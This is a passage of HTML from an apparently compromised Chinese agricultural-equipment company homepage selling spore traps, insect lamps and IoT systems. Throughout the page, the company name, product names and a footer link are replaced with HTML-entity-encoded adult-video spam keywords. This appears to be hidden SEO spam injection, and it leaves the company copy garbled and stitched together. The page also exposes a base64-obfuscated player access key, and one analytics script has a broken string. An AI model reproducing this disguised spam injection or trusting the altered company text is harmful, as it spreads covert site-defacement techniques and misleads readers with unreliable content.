                            <div class="clearfix"></div>
                            <div class="pic">
                                <img src="/uploads/20230306/d9f3d70269cce1202acd3ed5da57b5aa.png" alt="其他设备"/>
                                <div class="light"></div>
                            </div>
                        </li>
                    </div>
                                    </div>
                <div class="clearfix"></div>
            </ul>
        </div>
    </div>

    <canvas class="particles-js-canvas-el"></canvas>
</div>
<script src="/static/index/zm001/js/lizi.js"></script>

<div id="jjbj">
    <div class="main container">
        <div class="row align-items-center">
            <div class="col-lg-5 col-12 gsjj">
                                <div class="tit">
                    <h1>91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源</h1>
                    <p>全国植保协会对农林业保护提升工程指定单位</p>
                </div>
                <dl class="d-lg-flex justify-content-between align-items-center">
                    <dd>
                        <h2>20<sub>年</sub></h2>
                        <p>行业深耕经验</p>
                    </dd>
                    <dd>
                        <h2>12<sub>W平方米</sub></h2>
                        <p>企业占地面积</p>
                    </dd>
                    <dd>
                        <h2>100<sub>人</sub></h2>
                        <p>现有在职员工</p>
                    </dd>
                    <dd>
                        <h2>1.8<sub>亿</sub></h2>
                        <p>企业年产总值</p>
                    </dd>
                    <div class="clearfix d-lg-none"></div>
                </dl>
                <div class="content">&nbsp; &nbsp; &nbsp; 新乡市91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源科技开发有限公司成立于2003年，是一家致力于农业信息化建设解决方案供应商和农业信息综合服务运营商，目前已构建起涵盖农业、林业、畜牧、气象、食品安全检测、农产品质量追溯、植物生理、土壤检测等领域的农业信息化产品体系及&#39321;&#34121;&#25104;&#20154;APP物联网标准解决方案，是集技术研发、生产销售、实施应用于一体的企业。承诺质保：8小时提供方案48小时到场72小时解决问题。　&nbsp; &nbsp;新乡市91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源科技开发有限公司与中国农科院、中国科学院建立了长期合作关系。成立了“院士工作站”、“&#39321;&#34121;&#31119;&#21033;&#35270;&#39057;工程技术研究中心”国家研发计划“病虫害防治LED应用关键技术研究与示范”课题示范单位等行业权威科研机构。　　新乡市91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源科技开发有限公司面向政府、涉农企业及新经营主体，综合运用互联网、农业物联网、&#39321;&#34121;&#25104;&#20154;APP云数据、4G/5G数据传输等核心技术，开展农业信息化建设、农业信息服务、涉农电子商务、休闲农业综合服务等业务。倾力打造、推进了“互联网+&#39321;&#34121;&#25104;&#20154;APP”整体解决方案、高标准水价改革平台、农事公共服务平台、农村综合服务体系建设等业务。通过集成现代服务，使近百万农民尽享现代科技成果。　在致力于推动现代农业信息化的道路上，新乡市91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源科技开发有限公司将精益求精提升产品性能助推我国现代农业信息化发展，为中国未来的“&#39321;&#34121;&#25104;&#20154;APP”作出贡献！</div>
                <a href="/index.php/company.html">
                    <div class="more_in">了解详情 →</div>
                </a>
            </div>
            <div class="col-lg-7 col-12 text-center pic">
               <div id="playercontainer"></div> <!--<img src="/uploads/20230306/129cce646635409d1c44e8c89f30d977.png" alt="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;_太阳能高空测报灯_孢子捕捉仪_太阳能杀虫灯-新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源" class="img-fluid"/>-->
            </div>
        </div>
    </div>
</div>

 
          <script type="text/javascript" src="/static/index/zm001/js/cyberplayer.js"></script>
          <script type="text/javascript">
              var vod_ak = window['\x61\x74\x6f\x62']('\x4d\x6d\x4d\x34\x4f\x44\x59\x30\x4d\x6a\x4d\x35\x4d\x32\x51\x30\x4e\x47\x51\x35\x4d\x32\x49\x79\x4f\x44\x42\x6b\x59\x6a\x49\x33\x4e\x32\x4d\x7a\x4d\x47\x4d\x31\x5a\x54\x51\x3d');
              var player = cyberplayer("playercontainer").setup({
                  width: "800px", // 宽度，也可以支持百分比(不过父元素宽度要有)，必填
                  height: "600px", // 高度，也可以支持百分比，必填
                  title: "基本功能", // 标题
                  file: "http://zmcvideo.myqingfeng.cn/mda-penft23ik9pah14g/mda-penft23ik9pah14g.m3u8", // 播放地址，必填
                  image: "http://zmcvideo.myqingfeng.cn/mda-penft23ik9pah14g/mda-penft23ik9pah14g.jpg", // 预览图，必填
                  autostart: true, // 是否自动播放
                  stretching: "uniform", // 拉伸设置
                  repeat: true, // 是否重复播放
                  volume:0, // 音量
                  controls: false, // controlbar是否显示
                  starttime: 0, // 视频开始播放时间点(单位s)，如果不设置，则可以从上次播放时间点续播
                  ak: vod_ak // 公有云平台注册即可获得accessKey，必填
              });
          </script>
<div class="hui">
    <div class="main container">
        <div class="tit_in" data-title="news information">
            <h2>关注91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;了解行业动态</h2>
        </div>


        <div id="xwpicnr_in">
            <div class="swiper-container">
                <div class="swiper-wrapper">
                                        <div class="swiper-slide">
                        <a href="/index.php/newsinfo/2915.html" title="智能孢子捕捉仪进行定期的维护和保养" class="pic">
                                                        <img src="/static/index/zm001/images/noimg3.jpg" alt="智能孢子捕捉仪进行定期的维护和保养">
                                                    </a>
                        <div class="font">
                            <a href="/index.php/newsinfo/2915.html" title="智能孢子捕捉仪进行定期的维护和保养">
                                <div class="news_time">2024-07-05</div>
                                <div class="d-flex justify-content-between align-items-end">
                                    <div class="content">
                                        <div class="news_title">智能孢子捕捉仪进行定期的维护和保养</div>
                                        <div class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/index.php/newsinfo/2914.html" title="孢子捕捉仪的工作过程" class="pic">
                                                        <img src="/static/index/zm001/images/noimg1.jpg" alt="孢子捕捉仪的工作过程">
                                                    </a>
                        <div class="font">
                            <a href="/index.php/newsinfo/2914.html" title="孢子捕捉仪的工作过程">
                                <div class="news_time">2024-07-05</div>
                                <div class="d-flex justify-content-between align-items-end">
                                    <div class="content">
                                        <div class="news_title">孢子捕捉仪的工作过程</div>
                                        <div class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/index.php/newsinfo/2909.html" title="真菌孢子捕捉仪的作用" class="pic">
                                                        <img src="/static/index/zm001/images/noimg4.jpg" alt="真菌孢子捕捉仪的作用">
                                                    </a>
                        <div class="font">
                            <a href="/index.php/newsinfo/2909.html" title="真菌孢子捕捉仪的作用">
                                <div class="news_time">2024-07-04</div>
                                <div class="d-flex justify-content-between align-items-end">
                                    <div class="content">
                                        <div class="news_title">真菌孢子捕捉仪的作用</div>
                                        <div class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/index.php/newsinfo/2908.html" title="孢子捕捉仪空气中存在大量的微生物" class="pic">
                                                        <img src="/static/index/zm001/images/noimg1.jpg" alt="孢子捕捉仪空气中存在大量的微生物">
                                                    </a>
                        <div class="font">
                            <a href="/index.php/newsinfo/2908.html" title="孢子捕捉仪空气中存在大量的微生物">
                                <div class="news_time">2024-07-04</div>
                                <div class="d-flex justify-content-between align-items-end">
                                    <div class="content">
                                        <div class="news_title">孢子捕捉仪空气中存在大量的微生物</div>
                                        <div class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/index.php/newsinfo/2903.html" title="病菌孢子捕捉仪适用范围以及使用方法" class="pic">
                                                        <img src="/static/index/zm001/images/noimg3.jpg" alt="病菌孢子捕捉仪适用范围以及使用方法">
                                                    </a>
                        <div class="font">
                            <a href="/index.php/newsinfo/2903.html" title="病菌孢子捕捉仪适用范围以及使用方法">
                                <div class="news_time">2024-07-03</div>
                                <div class="d-flex justify-content-between align-items-end">
                                    <div class="content">
                                        <div class="news_title">病菌孢子捕捉仪适用范围以及使用方法</div>
                                        <div class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/index.php/newsinfo/2902.html" title="孢子捕捉仪有效的控制和管理" class="pic">
                                                        <img src="/static/index/zm001/images/noimg1.jpg" alt="孢子捕捉仪有效的控制和管理">
                                                    </a>
                        <div class="font">
                            <a href="/index.php/newsinfo/2902.html" title="孢子捕捉仪有效的控制和管理">
                                <div class="news_time">2024-07-03</div>
                                <div class="d-flex justify-content-between align-items-end">
                                    <div class="content">
                                        <div class="news_title">孢子捕捉仪有效的控制和管理</div>
                                        <div class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/index.php/newsinfo/2897.html" title="孢子捕捉仪提前发出预警信号" class="pic">
                                                        <img src="/static/index/zm001/images/noimg3.jpg" alt="孢子捕捉仪提前发出预警信号">
                                                    </a>
                        <div class="font">
                            <a href="/index.php/newsinfo/2897.html" title="孢子捕捉仪提前发出预警信号">
                                <div class="news_time">2024-07-02</div>
                                <div class="d-flex justify-content-between align-items-end">
                                    <div class="content">
                                        <div class="news_title">孢子捕捉仪提前发出预警信号</div>
                                        <div class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/index.php/newsinfo/2896.html" title="孢子捕捉器会严重阻碍作物正常生长" class="pic">
                                                        <img src="/static/index/zm001/images/noimg3.jpg" alt="孢子捕捉器会严重阻碍作物正常生长">
                                                    </a>
                        <div class="font">
                            <a href="/index.php/newsinfo/2896.html" title="孢子捕捉器会严重阻碍作物正常生长">
                                <div class="news_time">2024-07-02</div>
                                <div class="d-flex justify-content-between align-items-end">
                                    <div class="content">
                                        <div class="news_title">孢子捕捉器会严重阻碍作物正常生长</div>
                                        <div class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/index.php/newsinfo/2891.html" title="智能孢子捕捉仪具有远程及现场编程功能" class="pic">
                                                        <img src="/static/index/zm001/images/noimg2.jpg" alt="智能孢子捕捉仪具有远程及现场编程功能">
                                                    </a>
                        <div class="font">
                            <a href="/index.php/newsinfo/2891.html" title="智能孢子捕捉仪具有远程及现场编程功能">
                                <div class="news_time">2024-07-01</div>
                                <div class="d-flex justify-content-between align-items-end">
                                    <div class="content">
                                        <div class="news_title">智能孢子捕捉仪具有远程及现场编程功能</div>
                                        <div class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/index.php/newsinfo/2890.html" title="孢子捕捉仪可以保障人们的生命健康" class="pic">
                                                        <img src="/static/index/zm001/images/noimg1.jpg" alt="孢子捕捉仪可以保障人们的生命健康">
                                                    </a>
                        <div class="font">
                            <a href="/index.php/newsinfo/2890.html" title="孢子捕捉仪可以保障人们的生命健康">
                                <div class="news_time">2024-07-01</div>
                                <div class="d-flex justify-content-between align-items-end">
                                    <div class="content">
                                        <div class="news_title">孢子捕捉仪可以保障人们的生命健康</div>
                                        <div class="news_content">了解详情 ></div>
                                    </div>
                                    <i>
                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                    </div>
            </div>
        </div>
        <script>
            var swiper = new Swiper('#xwpicnr_in .swiper-container', {
                autoplay: true,
                slidesPerView: 1,
                spaceBetween: 30,
                breakpoints: {
                    768: {
                        slidesPerView: 2,
                    },
                    1024: {
                        slidesPerView: 3,
                    },
                    1200: {
                        slidesPerView: 4,
                    },
                }
            });
        </script>

    </div>
</div>

<div id="end_bj">
    <div class="main container">
        <div class="row">
            <div class="col-xl-9 col-lg-8 d-lg-block d-none">
                <div class="d-flex justify-content-start align-items-start">
                    <ul class="end_nav">
                        <li class="big">关于91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</li>
                        <li><a href="/index.php/company.html#a">企业介绍</a></li>
                        <li><a href="/index.php/company.html#b">品牌文化</a></li>
<!--                        <li><a href="/index.php/company.html#c">发展历史</a></li>-->
                        <li><a href="/index.php/honor.html">资质荣誉</a></li>
                    </ul>
                    <ul class="end_nav">
                        <li class="big">主营产品</li>
                                                <li><a href="/index.php/product/13.html" title="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;</a></li>
                                                <li><a href="/index.php/product/14.html" title="孢子捕捉仪">孢子捕捉仪</a></li>
                                                <li><a href="/index.php/product/15.html" title="太阳能杀虫灯">太阳能杀虫灯</a></li>
                                                <li><a href="/index.php/product/17.html" title="物联网系统">物联网系统</a></li>
                                                <li><a href="/index.php/product/36.html" title="灌溉系统">灌溉系统</a></li>
                                                <li><a href="/index.php/product/37.html" title="其他设备">其他设备</a></li>
                                            </ul>
<!--                    <ul class="end_nav">-->
<!--                        <li class="big">解决方案</li>-->
<!--                        -->
<!--                        <li><a href="/index.php/articleinfo/20.html" title="农林四情">农林四情</a></li>-->
<!--                        -->
<!--                        <li><a href="/index.php/articleinfo/21.html" title="高标准农田">高标准农田</a></li>-->
<!--                        -->
<!--                        <li><a href="/index.php/articleinfo/22.html" title="水肥一体化">水肥一体化</a></li>-->
<!--                        -->
<!--                        <li><a href="/index.php/articleinfo/23.html" title="智能温室">智能温室</a></li>-->
<!--                        -->
<!--                        <li><a href="/index.php/articleinfo/24.html" title="智慧果园">智慧果园</a></li>-->
<!--                        -->
<!--                    </ul>-->
                    <ul class="end_nav">
                        <li class="big">客户案例</li>
                                                <li><a href="/index.php/newsinfo/1424.html">考察指导相关工作</a></li>
                                                <li><a href="/index.php/newsinfo/1421.html">考察数字化模式</a></li>
                                                <li><a href="/index.php/newsinfo/1420.html">现场莅临考察指导</a></li>
                                                <li><a href="/index.php/newsinfo/1221.html">现场莅临考察指导</a></li>
                                                <li><a href="/index.php/newsinfo/1423.html">农业大学教授来场调研</a></li>
                                            </ul>
                    <ul class="end_nav">
                        <li class="big">新闻资讯</li>
                                                <li><a href="/index.php/article/10.html" title="公司新闻">公司新闻</a></li>
                                                <li><a href="/index.php/article/11.html" title="行业资讯">行业资讯</a></li>
                                                <li><a href="/index.php/article/12.html" title="常见问题">常见问题</a></li>
                                            </ul>
                    <ul class="end_nav">
                        <li class="big">人才招聘</li>
                        <li><a href="/index.php/job.html#a">人才理念</a></li>
                        <li><a href="/index.php/job.html#b">招聘职位</a></li>
                    </ul>
                    <ul class="end_nav">
                        <li class="big">联系91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</li>
                        <li><a href="/index.php/contact.html#a">联系方式</a></li>
                        <li><a href="/index.php/contact.html#c">立即咨询</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-xl-3 col-lg-4 col-12 end_lxwm">
                <div class="end_lx">
                    <div class="end_tel d-flex justify-content-start align-items-center">
                        <i class="iconfont icon-xiaopangchedianhuabao-copy"></i>15903880052                    </div>
                    <p>邮箱：tianyityn@126.com</p>
                    <p>地址：新乡市平原示范区昆仑路与嫩江路交叉口西北角</p>
                </div>
                <div class="ewm">
                    <p><img src="/uploads/20230411/a3a338aacaa144bd790389132ad74991.jpg"/></p>
                    <span>微信咨询</span>
                </div>
                <div class="ewm">
                    <p><img src="/uploads/20230228/657c08e61acfb469fd361e67d712bfa4.jpg"/></p>
                    <span>抖音关注</span>
                </div>
                <div class="clearfix"></div>
            </div>
        </div>
    </div>
    <div class="yqlj container">
        友情链接：<a href="http://www.zylzbzf.com/" target="_blank">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;</a><a href="http://www.szycjm.com/" target="_blank">脱泡机</a><a href="http://www.xxtygbz.com/" target="_blank">太阳能杀虫灯</a><a href="http://www.silan17.com" target="_blank">有机肥检测仪</a><a href="http://www.cetushebei.com" target="_blank">土壤养分检测仪</a><a href="http://www.dungongvalve.com" target="_blank">阀门生产厂家</a><a href="http://www.ayzsfy.cn" target="_blank">复合肥厂家</a><a href="http://www.szllt.net" target="_blank">连接器</a><a href="http://www.xxtyxny.com/" target="_blank">病虫害数据平台</a><a href="http://www.tybwff.com" target="_blank">3pe防腐钢管</a><a href="http://www.3pegg.cn" target="_blank">凃塑钢管</a><a href="http://www.cnr888.com" target="_blank">热熔胶棒</a><a href="http://www.mengzhijiehuanbao.com" target="_blank">地埋式污水处理设备</a><a href="http://www.bihuanyun.com" target="_blank">CRM系统</a>    </div>
    <div id="end_line" class="container">
        版权所有　&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;_太阳能高空测报灯_孢子捕捉仪_太阳能杀虫灯-新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源　<a href="http://beian.miit.gov.cn/#/Integrated/index" target="_blank">备案号：豫ICP备18016168号</a>　<meta name="360-site-verification" content="6f812e3803d05e374f1514db06de63cf" />
<meta name="baidu-site-verification" content="codeva-aOG71wRUsb" />
<meta name="sogou_site_verification" content="FizYI8rBSJ" />    </div>
</div>

<div class="d-xl-block d-none"><link rel="stylesheet" href="/static/index/zm001/css/kefu.css">

<div class="online_kefu">
    <ul>
        <li class="gotop" style="margin-bottom: 10px;">
            <div class="con">
                <i class="iconfont icon-top"></i>
                <span>回顶</span>
            </div>
            <!--<div class="hover_con"><p>返回顶部</p></div>-->
        </li>

                <li class="d-none d-lg-block" style="border-bottom: none;">
            <div class="con">
                <i class="iconfont icon-dianhua"></i>
                <span>电话</span>
            </div>
            <div class="hover_con">
                <p>15903880052</p>
            </div>
        </li>
        <li class="qrcode">
            <div class="con">
                <i class="iconfont icon-weixin"></i>
                <span>微信</span>
            </div>
            <div class="hover_con">
                <img src="/uploads/20230411/a3a338aacaa144bd790389132ad74991.jpg" alt="官方微信">
                <p style="font-size: 14px">扫一扫 关注91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</p>
            </div>
        </li>
        <li class="qrcode">
            <div class="con">
                <i class="iconfont icon-douyin"></i>
                <span>抖音</span>
            </div>
            <div class="hover_con">
                <img src="/uploads/20230228/657c08e61acfb469fd361e67d712bfa4.jpg" alt="官方抖音">
                <p style="font-size: 14px">扫一扫 抖音关注</p>
            </div>
        </li>
    </ul>
</div>

<script>
    $(function () {

        $('.gotop').click(function () {
            $("html,body").animate({scrollTop: 0}, 800);
            return false
        })
    })
</script></div>


<div class="d-lg-none">
    <div class="footer_zx">
        <a href="/index.php/">
            <i class="iconfont icon-home-fill"></i>
            <p>网站首页</p>
        </a>
        <a href="tel:15903880052">
            <i class="iconfont icon-24gf-phones24h"></i>
            <p>咨询热线</p>
        </a>
    </div>
    <div class="kb50"></div>
</div>

<script src="/static/index/zm001/js/glightbox.js"></script>
<script>
    $(function () {
        GLightbox();
    })
</script>

<script>
    var lastPage = Number('');
    $('.webmap').click(function () {
        layer.open({
            type: 2,
            title: '网站地图',
            shade: 0.3,
            shadeClose: true,
            maxmin: false,
            scrollbar: false,
            area: ['550px', '440px'],
            content: ["/index.php/index/index/sitemap.html"]
        });
    });
    // 分页
    $('.page-btn').click(function () {
        var page = $('.page-inner input[name=page]').val();
        if (page > lastPage) {
            layer.msg('不能超过最大分页数');
            return false;
        } else {
            var href = $(this).attr('data-href');
            $(this).attr('href', href + page);
        }

    });
</script>
<script>
    (function () {
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';
        } else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script>
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "http://hm.baidu.com/hm.js?78ea6bf677b14c19e92799df8306e154ar';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>
</body>

</html>